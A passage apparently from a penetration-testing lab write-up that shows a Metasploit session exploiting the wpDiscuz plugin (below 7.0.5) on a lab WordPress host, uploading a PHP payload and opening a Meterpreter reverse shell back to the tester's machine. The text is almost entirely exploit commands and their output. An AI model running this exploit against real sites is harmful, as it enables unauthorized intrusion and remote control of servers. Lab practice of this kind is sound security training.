 Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 wpDiscuz < 7.0.5
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/wpdiscuz_rce) > set lhost tun0
lhost => 10.10.14.39
msf6 exploit(unix/webapp/wpdiscuz_rce) > set blogpath /?p=1
blogpath => /?p=1
msf6 exploit(unix/webapp/wpdiscuz_rce) > set rhosts 10.10.110.119
rhosts => 10.10.110.119
msf6 exploit(unix/webapp/wpdiscuz_rce) > run
[*] Started reverse TCP handler on 10.10.14.39:4444
[+] Payload uploaded as EynBUlqQd.php
[*] Calling payload...
[*] Sending stage (39927 bytes) to 10.10.110.119
[*] Meterpreter session 1 opened (10.10.14.39:4444 -> 10.10.110.119:54056) at 2024-05-31 20:08:36 +0000
[!] This exploit may require manual cleanup of 'EynBUlqQd.php' on the target
meterpreter >
Genesis 10.10.14.39/23 [0] vpn [1] 10.10.110.205 [2] 10.10.110.119